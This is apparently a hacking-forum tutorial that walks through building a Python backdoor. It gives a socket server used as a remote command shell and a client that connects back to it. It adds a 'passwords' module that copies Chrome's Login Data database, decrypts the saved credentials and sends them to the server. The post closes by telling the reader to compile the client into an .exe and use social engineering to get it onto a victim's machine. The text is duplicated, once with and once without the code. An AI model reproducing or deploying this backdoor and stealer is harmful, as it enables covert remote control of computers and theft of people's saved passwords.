BadB
Professional
- Messages
- 2,568
- Reaction score
- 2,827
- Points
- 113
Hello hacker. Today we will write our own pocket backdoor in the same python.
Before we start coding, let's take a look at what the backdoor consists of.
The backdoor consists of two applications:
The server is our command shell for sending commands to the infected computer.
Coding Time!
We take 2 variables: ip, which is a string containing the IP address of the server, and port contains the port address, which is an integer .
Sockets cannot be reused, sometimes we can run into errors when using sockets. Therefore, we use:
to reduce the occurrence of possible errors.
Let's go through the variables / functions that we will be using:
Server code:


Let's start the test! First, run server.py to listen for connections:
Then we start the client:
As soon as client.py fires, we get a notification like this:
We have created a Python server and client that can communicate with each other using the network.
Backdoor modules.
Now we will write some simple / basic commands that will be executed on the client side.
Let's start with a simple cwd command that will list the current directory
Editing client.py:
We create a command for the server that sends a command to the client and receives the output.
Test:
Now let's add a styler module.
Add the required libraries to the client:
Then we add the command processing and the stealer code itself:

Again we test:
It's alive!
Conclusion.
For comfortable use of the backdoor from the victim's side, you can compile our file into an .exe, and use SI methods to throw the backdoor to our victim. I hope this article was helpful to you. That's all, good luck to you, hacker.
Before we start coding, let's take a look at what the backdoor consists of.
The backdoor consists of two applications:
- Client
- Server
The server is our command shell for sending commands to the infected computer.
Coding Time!
First, we import the sockets module and create the socket itself. AF_INET is used for IPv4 address, SOCK_STREAM stands for TCP connection.Server.
Code:
s = socket.socket (socket.AF_INET, socket.SOCK_STREAM)We take 2 variables: ip, which is a string containing the IP address of the server, and port contains the port address, which is an integer .
Sockets cannot be reused, sometimes we can run into errors when using sockets. Therefore, we use:
Code:
s.setsockopt(socket.SOL_SOCKET,socket.SO_REUSEADDR,1)to reduce the occurrence of possible errors.
Let's go through the variables / functions that we will be using:
- s.bind() used to bind a socket to an address.
- An argument that listen
 tells the socket library that we want it to queue up to n connection requests.
tells the socket library that we want it to queue up to n connection requests. - s.accept() used to accept a connection.
- conn is a new socket object used to send and receive connection data, and addr is the address associated with the socket on the other end of the connection.
- s.send() will send data to the client and s.recv() use it to receive data from the client. Data transmitted over the network must be in bytes. Therefore, we use the b prefix for a string or .encode ()for a variable.



Server code:
Code:
# Server / @darkside_team
import socket
ip = "127.0.0.1"
port = 5552
s = socket.socket (socket.AF_INET, socket.SOCK_STREAM)
s.setsockopt(socket.SOL_SOCKET,socket.SO_REUSEADDR,1)
s.bind((ip,port))
s.listen(1)
conn,addr=s.accept()
print('[+]Connected to ',addr)
conn.send(b"hello")
response=conn.recv(1024)
print(response)Client.

- s.connect() used to connect to the server.
- The s.recv()int argument is used to retrieve data from the server , passing the number of bytes to receive. s.send() used to send data to the server from the client.
Code:

#Client / @darkside_team
import socket
ip = "127.0.0.1"
port = 5552
s = socket.socket (socket.AF_INET, socket.SOCK_STREAM)
s.setsockopt(socket.SOL_SOCKET,socket.SO_REUSEADDR,1)
s.connect((ip,port))
response=s.recv(1024)
s.send(b"Hello")

print("Data sent!")Let's start the test! First, run server.py to listen for connections:
Code:
python server.pyThen we start the client:
Code:
python client.pyAs soon as client.py fires, we get a notification like this:

We have created a Python server and client that can communicate with each other using the network.
Backdoor modules.

Now we will write some simple / basic commands that will be executed on the client side.
Let's start with a simple cwd command that will list the current directory
Editing client.py:
Code:
import them
elif command == b'cwd':
thisdir = os.getcwd()
output = bytes(thisdir, 'utf-8')
s.send(output)
We create a command for the server that sends a command to the client and receives the output.
Code:
while True:
command=input("Shell>>")
if command=='exit':
conn.send(b'exit')
conn.close()
break
else:
conn.send(command.encode())
output=conn.recv(1024)
print(output)
Test:

Now let's add a styler module.
Add the required libraries to the client:
Code:
import sqlite3
import win32crypt
import shutilThen we add the command processing and the stealer code itself:
Code:
elif command == b'passwords':
def Chrome():
text = ""
if os.path.exists(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Login Data'):
shutil.copy2(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Login Data', os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Login Data2')
conn = sqlite3.connect(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Login Data2')
cursor = conn.cursor()
cursor.execute('SELECT action_url, username_value, password_value FROM logins')
for result in cursor.fetchall():
password = win32crypt.CryptUnprotectData(result[2])[1].decode()
login = result[1]
url = result[0]
if password != '':
text += url + ' | ' + login + ' | ' + password
return text
output = bytes(str(Chrome()), 'utf-8')
s.send(output)
Again we test:

It's alive!
Conclusion.
For comfortable use of the backdoor from the victim's side, you can compile our file into an .exe, and use SI methods to throw the backdoor to our victim. I hope this article was helpful to you. That's all, good luck to you, hacker.

